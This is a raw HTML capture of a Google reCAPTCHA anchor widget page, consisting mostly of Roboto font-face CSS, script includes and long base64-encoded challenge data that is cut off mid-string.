

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcW8GsrAAAAANkT711cYTw89EW1qCcObe5z_afZ&co=aHR0cHM6Ly9raXZ1YXZlbmlyLmNvbTo0NDM.&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=normal&anchor-ms=20000&execute-ms=15000&cb=4dtit8yappy4
body_size: 46264
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="idtoBhevTrXCGKxg1GCJ1A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="idtoBhevTrXCGKxg1GCJ1A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="idtoBhevTrXCGKxg1GCJ1A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/UltjKytdPWI6KGI8MjA0OD9SW2MrK109Yj4+NnwxOTI6KChiJjY0NTEyKT09NTUyOTYmJnErMTxQLmxlbmd0aCYmKFAuY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/MjU1OlA/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuKGYoYiwocT1KKFA/MTQ4OjQxOCwoYi5tRT1jLGIpKSw0MTgpLGIubyksYi5nKS5wdXNoKFtHTixxLFA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IGRbTl0oRVswXSk6aD09Mj9uZXcgZFtOXShFWzBdLEVbMV0pOmg9PTM/bmV3IGRbTl0oRVswXSxFWzFdLEVbMl0pOmg9PTQ/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22woxew5haw5RGw7LDsMKwSsKUcMKGwqdHfixkS8O2anIowqM7JFAJwootwrJkQD0ABSFrwqXDthjDq2jDq8O5wpggw4nCuTTDmsOtdFHDpU5hwobCvjVCYS3DizBJw7jDtm4GwpfCtcOVw6HDow/CmzLCm3RQZgQ4w6TCgSYTwqLCpcO/[base64]/w7LCi8KMwr/DnQLCq8OTPzPDrUrCoBTDgyXCjsOOLsOOAcOCw4bCpMKAbyjClMO4w7AeVH/[base64]/[base64]/Cp8Omwr4FOsKTcynCnsKiwrPDuXhcP8KAIiHDrGbCtcOPHHsww6FQDcO7wrPCrGN7KGB1wp3CrBvDj8KHw5rCgyfCkcOjECvDpEUMw6tUw4/ClVDDpsOkwqjCmMKcWXg5A8OFUG0+w73DtcO9awUpw7wZwpHCicKfa3s1G8OGwoM7OsKPBDcxw4zDhsOVwoBjfsOzfcKRwoYnw60NXMOWw5s/w7bCssOiFEDCoMK9w4pDwo5/w4fCmcK+NF9JJ8ONDcKWFizDji/[base64]/Cik5/FcKpMVNkX8KcGMKzYDHCoz3Dk8O1TUpyw6ZawqIBEsOmw5XCnMK1fknCuMOjwrspw5kTwqxABgrCtcOxwooIwrrDgzXDtjbDrsOHBMKQeRVUDhl7w5LDkSpgw53DuMKCwq7DuDkbKG/CrsOGQcKxwo52bVJWZsKSDMOhODtvD37Dl8Ooa1JIwpB3wpUSBMK7w6TDgsOXRsOdw6w0ZMO8wqnCmGLDlT5CMA8GNMO9wrEjw6pBUWUOw5HDjmHCq8OVAcOrYjvCvsKWw7I5w4kPfsOQAVrDs3DCisOawoF+TMKNanoswoLCncORw5p1w7/Dn8KQYcObQz55wrJBGShlwp57wpHCkQXDiDLCkMKtw7nDlMKUWhnDrsKlek9kw73DuRMtwrkla3BIw4TCmsKUw4jDg8OoIcKVwp7CtsKkA8ODDMKzFMOdwpB/FsOlM8OMPMOSRDzCuynCqDXCnMO4eUTDu8KBYQzDvsO3EsOQUsKwBMKnwqzDig7Cu8O1w405AcK4ScOeGl0xQcO7w7nClMOlw7w/[base64]/Dt18tajfCnsKFwqPDok0ewr8Ow7o1wqrCmMObVcKTGl/DssO0w5TDv8ONJMKoRSjDpw5uTMKHI1BGw6vDq37DjsOxwqtKCTQXw4wmw4zCmsOywq/DocKXw5oRJsOmw7dMwqHDusOQOcKCwpctYXjCpSrCksOJwqzDhS8lwo9FfMOiwoDDoMKscMOpw4paw6/CoHM4MxQjOFQOOnTCmMOYwp5OfFDDk8OzMB7CqmZgwr/DpsKrwqTDs8KebTBWPgdcIXE9Tm7DjMO3DCpawq7DsQXDkMOkP0N7w78hwq5wworCgsKfw590QVR8FsOxXwcOw5EbQcKPCAnClsOCw79ywpTDlsODTMKwwpjCh0LCiGFjwrHDlsO4w63DlX/CjsOWwo7CpcOwKcK0FMKkR8K5wrvDrsOIB8KDw7/CrcOAwrQPYCDDhlPDkng+w7BHAsOvwqBSFsOEw4IBVcKzM8ONwpoAw6lGWxbClcK6Zg3DtgDCnAHCi8KpJMOswrESwoTDgBNXNzAlw5YbwrAgdcO2ZUjDr0ZUdXTCrsKbwq9IZcKKR8KSwrUHS8Oaw7NRFHxBw4bDmcKEGVrDmMOdw5nDj8K3UjJow6Z5MSRyAR/[base64]/Cj1pMw6JkRmk2w67CtcOBw65mwqLChjo3w7TCkSdUEMOaf8KOw77CjzFzwp3DrSkzCljCuBEow4Zfw4rDrQxvwpQ0KQPCs8KQwojCplrDvMOEwrgkF8K4KsKVcAgdwqTDjAHCgMKBWx9IRDtobzrCpFs/R3h8w7QhBw0hJcKKwq8pwr3Cn8OVwoPClMOQAQE6wrLCmsODMV8+wpDDu3gXTMKiLVZPWzzDm8Osw5XCsMKCSMO/Mh45wpxSDxHCmsOMB33ChsOqQ8KdKlbCuMKWASsGAsODaE/Cs8OqPMOIwoPCiSJIwrfDkEo9LsOgP8OhSm8twqrCiWpdw6haDRY2OEEMEcKpWkQ6w7AYw7nCsAYFZxPDrx3CjcKhcmcGw5Utwq18K8KwHk96woLDrMK4w6EWw6vDtyLDgsODZ00eXx87w68XUMKTw4/[base64]/Dnl/Ct8OXGlfDsMOjwrDDlsOqwrrDmhTDo8Khw4bCjU5YHGwueDtzJsKDIQ08QwpZAErCunfDok5ow4XDozQ6esOewpoaw7rCiwXDnCnDhcKDwqhgLEw3QcOvShrCmMOuAhzDhcOIw5BUwql7McOew69MX8OaQy51YsOJwoDDuCxuw5jChQ/DhmrCsXTCnsOswo95w5zCiwTDvRoaw6smworDo8Ohwq49RVTDjcKffhZsQ1NmwpxMB1nClcOicMKfJH1kw5dgw7tOCMKPQcOZw77CkMKJw73DpX1/AsKqQWPCo2RRMxQJwpU5YG8PW8KvPX1iVHhKRk9zZC4NH8ORNitHw7DDkA/[base64]/DjsOHwoMrAsOUw6fCqsKWEMOwdsOdVhMVOMKZw4bCnjZdwqLDkn1uw4Zcw63CsCIKccOfJsKbQcOWO8KLw5UDAsKCBTbDk8OpN8K/w7IEcE3DjsKNw6bDoCzDqFsTaFdzBFkCwrrDjWLCrjrDmsOzcmrDgyHDm33CgDXCr8OVwr4Bw6sIbQIkwoTCgHkcw6/Dh8O8wq7Dv3Ikwp3Dt18IenJKwqREW8K3wr/CjGfDhVbDusODw7UewqxFd8OKw4fCvgE0w4JbeWgAwqAZBR4eFFhcwqg1WcOBLcOaDFNPA8KPdBHDr3HCng7CicKUwqPCnMO8wrx4wrBtXMO9QcKvBiI4w4dwwosJByjDgMOdC0l7wp/Ds2bCrSjCiGPCtxbDpMOfw7dtwq8Ow6NvdwDCk2XDhj/DpcOIdXokdcOyej08QhzDjmQoMHPCo1Z6KcKqwqg4AgQ3TQ3DvcKZQFN9wrjCtCnDmsKxw5AMCGvDqsORGHDDtxY/UcOeYk0pw4/[base64]/wp/CqcKow6dCwrrDjsKhXRvCsn3CrcKGDsO7w6HChWnCucOuEsOVO8KIRndJw6ciRcKLP8ORK8Ovw6vDpy7CvMKUw4kyfMOSEGrDh2l3wrUSaMOlHwJ/VcKIwppVYwTDu3vDm2DDtRDCiGhgw7ILw4HDhjXCoQwwwoJVw7bCnBPDmsOZWljCgk7Cs8OgwrvDocKjEmXDl8K/w5MIwrTDnsKMw7HDhjQbNx4Ow7diw68lSTLDkEQ8w6TCtMO5JzUYJsKTwo3ChkAZwpxXdsOwwpQ6fFHCvV3DisOgR8KUcWARDMKFwo4TwoXChyRQCy45Kn14wqLCvAgjw7UYw5pNY0/CrcOmwonCmFsqaMKwTMK6wqsPYmdqwpBKEMKnIcOubEwUYgTDuMOtw7rCssKNbsKnw5jClAx+wrfDjcKqG8KBwr9IwpnDhxUYwoPCt8OyUcO4FMOOwrzCqsKjEMOtwqpLwrjDqsKKaRMYwqzCvldiw5h9EGpcw6vDvyvCuE/DoMOUYCfCucOvcElPWycgwoUcNQI4YsO5QHxICHQQJx5CGcKHN8K1IcKMPsKSwpwsGMKMCcO1cE3DrcOzHUjCuzfDhMO0b8OoDGNMHMO7XlHCgMKZRsOZw4MoU8OZZx7ClUE3Q8K7wqPDkV3DkcO5EHM3DR3Dmit7w5FCTsKkw5vCoQd+wq9HwrLDlQ7DqXTCgV/CtcKewqlSZMO4GsO5wr1SwpzDikzDsMKww4bCrMO8VsKaQMKbIj4qwp/[base64]/GMOlH3/[base64]/CjcOiw5fDtEfCuzkSbA9RZMKIO1PClSxZw4PDgMKGe8OrwqUDPcK1woTDrMKOwrQHwozDlsOHw6/CrsK3FcKyP2vDhcKrwovComLDomvDlsOuwqTCoxliwqctwqlxwrPDksO7VxlbTCPDpMKjKQzCrMK8w77DoEIzw6fDt13DicOgwpjCpE/DpBknBxkGwpLDr03Ch09bS8O5woQ8BRzDsA8tZsKvw5vDjm1YwoPDt8O6RTnCj0LCsMKJQMKvYD7DicKcJm8ZRkdeaWp9w5DCtwDCmmx/w4rDsnHCo2h2XsKswr7DkBrDrHohw53Du8OyBFTCt8OmdcOsM3EBMDPCvz4bwrskwpjChhrDkzF0wqfDkMKxOMOcacKpw7nDhsK/w4xYP8OmIcKHI3jCrSnDimE2E2HCjMK/[base64]/DolXDlMOBwo/CqMKCw7AEC8Osw7NGPhvDhX/Co07ClXjDpRE0WVfDrcOCw4nCp8K1wrnCnH9SbHLCtnFWfcKYw7rCg8KDwoLDswfDtBojb04EC3J4en3DhkzCscKlwprCl8OiJsOTwrXDr8O1YXjDt3zDii3DlcOSeMOxwpbDhsKWw7fDrsKdByJRwoZJwoHDk3VDwqDCncO/wpE9w71kwp/Cp8KfWx/DrWrDk8Oywq0Ow7U2ScKPwoLCkWXCt8Oww67DgMOmWgTDrMOzwqHDqXTCsMKUbULCtlw5w4fCj8OLwpAZHcO8w6/CiEZzw7B6w5/[base64]/[base64]/CiXnDukrCgMOjUsOMVWEqEkrDv8Kkw64nCQbChcOowqPDmcKVw6ESPMKTwrNLQ8OkEsO9QcOSw4LDqsK0aVrCjiYWMWwAwr8DV8OOVghaccOmwpbDl8O4woRRAMORw6HDpiMFwrHDmMO/wrnDl8K5wpApw7rCm23CsAvCt8OMw7XCnMOIw5PDsMOfw5HCjcOCdV4WQcKXw5Zww7B5SWHCkiPCtMKUwovDo8O4PMKEwr7CkMOYHEo4Tg4gSMKUZcO7w7LDv0nCsRkxwrPCisK8w57DiwDDnl/[base64]/DjUHCnz5XGcOUwqfDvD1QC0PCt0UrNsKKIcK4JcKECHLDmAtewrPCicK4EUTCj0AqcsOFJcKGwr0/ZGLDsicUwqjDhxpEwoXDkjxJV8KXZsOJMl7CtcOdwojDpyjDmVglJ8Otw5nCj8O3MR7CssK8GcObw6AccXnDp1U3wpPDtGs5wpFawrtFw7zCvMO9wrbDrix6wr3CqAArA8OIBwFgKMOMQ3d7wpknw6w2HCrDllrCk8Oxw59dw6/DpMOdw5dAwrVww6hTwoLCtsOQM8ObNRpKPQnCucKqwrcAwo/DnMOYwqkVdjlsRlcYw6hXWsO6w68uJMKzbipywqrCncOKw7jDumRVwqcPwpzCpFTDkDtiNsKKw67DjcKOwpAhMw/DmnfDn8OfwrxNwqE2w6NMw5g3wo19JRbClT1zQBUwN8KsbnPDucO5B2TDuDEkOHZMw7gtwqLChwUCwp8xGQPClSpSw6rDjTJew6vDmUnDuCsaE8Ofw67DunBvwpjDtVdhw7hFf8K/G8K7VcK2L8KsD8KfAktowqBZw4bDlx0NSxs4wonDr8KUBzVHwpbDtmofwrEow5rCkw3CsiLCslrDqsOnVsKVw75nwo1Ow4sYOsKqworCukwyNsOddUTCl0TDisKiYh/DsBpOS0dNRMKIIAw8woM1wpvDr3VQw4fDsMKfw4HCpnM+CcKuwo3DlMOXwpVewqUGBmMwdCvCiwTDuHHDpl/Ct8KGPcKDwojDvw7Cu3glw7E/G8O0GXjCrcOGw57Cu8KICMK3WgFswplfwoBgw4Fvwp8LS8KrVAspJm1jbsOjSAXDl8OIwrdaw6bDiytCw6wqwr4Bwr9JV2BnAV5zAcOKZAHCnGnDv8OnBEwswp3DrcKqwpI+wpzCjRIOUzJuw7nCtMKaEcOyHcKKw7V/e0HCvBjCpWhsw657MMKNw7DDv8KRNMOlR3rDh8OwGcOKIsKGEG3CsMOXw4TCiwbDqyVBwo0QSsOvwpg4w4nCvMOxUzzCqsO6woItOEF4w5EHOxt0w7w4c8KdwoLChsOpaRJoJADDp8KQw5/DlW7Cq8OjCsKhNVHDrcKhDxHChwlUCBpvXsKvwpzDkMK1w6/DuzISN8KQJl7CpHwOwotmwrzCnMKWAVVyOcKmUcOXalPDgQ7DvMO7DyJiY2I0wpHDt03DrXrCoRrDp8KgNcKFEsObwrbCocO1TzlGwp3DjMOKNQsxw7zDqsOfw4rDkMKoVcOmEFJZwrgTw7Ybw5HCh8OSwoMWD2XCusKQw4R3Zy0XwqIoNMO/ZQbCn0V+cmpqw4lOW8ORYcKXw6gEw7lYCsOafi54w61jwo/DlsOtV2Vnw6/Cj8KqwrnCpcOpO0bCoGcCwovDmCM6a8K5PXYeYGfDkBDCljFpw5I4F1VvwpxfYcOjdGZLw7bDvQrDuMKRw6VGwqTDssOTwrjCmWYTE8KTw4HCqMKoOMOhRV3ChkvDjDfDp8KUbcKTw6QawoXCtj0VwpFBw7/Csmoxw5rDqmLDmsKIwo/[base64]/Dnm3CocOWPsOpIRDDnsKqw6wIw4cGw7bDnExYw6rCmDXCpMOxwptwR0Rzw7gtw6HCkMOHc2XCiD/Ct8OoMcOuekNvwoPCoxTCuioDeMO6w4VzQcOmVF1jwqU8c8OmWsKXSsOET2I5wpskwonDmMO9wpzDocOuwrFKwqvDtcKSScO3Y8KUd1XCijrDq1nCiysGw5HDqsO4w7ctwo7CucK8EsOGwoRww6XCqMO/w7XCmsK3w4fDonbCqXPDvEhENsK8KcO4dS17wpJKwphNworDi8O/XUXDnlY9FMKuPCvDlQMoKsOnwoHCjMOFwo3CjsKZIxzDpsO7w61Cw4nDnXDDqjdnwr3DhSoZw7PCgsOgeMKMwpXDicKEPx8WwqrCrHgXDcOYwrUsTMOXw5IEQkhwIMOSVMKzTDfDgwVwwox5w6rDkcKswoEpYcOBw4HCvMOmwr3Dpn/[base64]/Cn8KhGcK5wpfCpG8oOcKcE2LCk3J/[base64]/w6Flw4XChcKMeMK2ax/[base64]/CksKBB2Y8wqHCoMKJw4vDvW7Cv8O6RMOXeBxVMRtaY8OKwo7DonoNbDfDtsO0wpjDlMKsR8KYw7JSTz7CsMO6TzQcwr7CncKgw5x5w5oPw4XCoMOTQURZVcOoB8Kpw7XCg8OIH8K8w4Qhf8K4w5DDkGB/VsKPT8OHXcO9NMKDdS3Do8OxO1sqHz9Iwr1qGxl/[base64]/[base64]/Duh/Dl8OPw4UIwrDCj09Kwo5QAMOSVsKybMKhcHLDigp8CAo5GsO7WCYvwqnCmUDDg8K9w4/CtMKcdCotw4hfw4xYZXcEw63DgBXCs8KnKw7CiTLCjxrCl8KzHUkLPlo9w5zCtcObNcKDwp/CvMKeAcO1fsKVXTDDrMOWLnTDoMOVfwYyw6odZD4Fwr5rwpQaDsOawrszw4LCssO6woU9PW3Cs1xASnjDsFvCucKSw5zDgMKRHcK7wpLCtl1vw5MQGMKGw6ItclHCicOGe8O+wrc+w5x7W2o/HMO2w5zDiMOoacK+IsOqw4LCr0UNw6LCoMKZDcKTKw7Dom0JwrDDiMK5wqrCicKzw6FiPMOCw4wGJsOkOlkAwovDrjMibEEmfBXDnUzDsDhJcDXCnsOxw6ZkUsKOIBRrw6g3RMOGwq0lw4DCpClFWcOdw4ckd8K/wppYdV1mwpscwrwAw6vDpcKYw5bCiGhuw5lcwpfDjicTQMOVwpEsAMKTJRXCiwrCtxlLJcKQHmfCvQs3BcKzesOew5jClTTCu2Q9wphXwrJvw5c3w6/Ck8OXwrzChsOkOkTDqTwlB0ZeBwZawrRMw5pzwrluwohmCFjDpRbCj8Kkw5gFw698wpTCm24jwpXCji/Cn8OJw4LCnG3Cuk7Dt8KTRmIYE8KUw4x5wozCq8Khwqc4wrhkw6kwQsKrwpvDiMKNMVTCtsOww7cfw4bDizwow6TDlsO+DB4hGzXCgD5rTsObSCbDlsKJwqDCkg3ChMOOwp7Cm8KSw4EZcsKGNMK6L8Oew7nDox1Iw4dAwp/[base64]/[base64]/CisKaPMKAwr/CvQ5cwpQOe0/CiMKew5nDlMKCJcOgbU/Dt8O6FTnDt0HCoMK7w5sqS8K0w4TDmErCtcKuRyRDPsK6bMO9wq3DmsKpwpVNwrTDtkxew4fCqMKtw5VHGcOiCcKuKHrDjsOBEMKUw7kHK2MUT8KBw7BtwpBfX8K2AMKkw6HCnTDCucKLMMOidF3DgcOlI8KcFMObw5F+wo/CjcOAez0/ScOmeh9Hw69mw4hJfwkfQcOecQdydsKFIGTDlC/CjsKlw5pLw7XDmsKrwoHCk8OsWnBwwrBeY8OyMwDDmMKdwpsuXQFqwqXCuTvDiig5csOIwrMPw74USMO5H8KjwqHDoRQ/VSwIc3bDsnbCnVzCnsOuwoTDhcKxO8K/BlJLw5zDvyUqR8Kzw6nCkBMgAG3ChSRxwohxDsKQJDzDmMO3EMOjUDp7MQYbP8OKCwbCu8ONw4MjO38+wp7ChE5pwrjDs8KJfzsOSg9Qw5VnwrfCl8OEw6vClQ/Dt8OJMcOmwpPCnQ7Dk2jCsAxNcsKoTw/DicK8RcODwo4RwpTCnz/CvcKJwrZKw5heworCr2JkS8KeAFUZwrN2w7dAwqfCrDQKMMKGw4gcw67DkcODw4LDiiYHAC7DpMOOwoA5wrPChCF7a8O1LMKFw4d/wq4efSDDosOmwqTDjzpGw7nCtl0wwq/Do1c9wo7Dq2x7wr1rHhzCs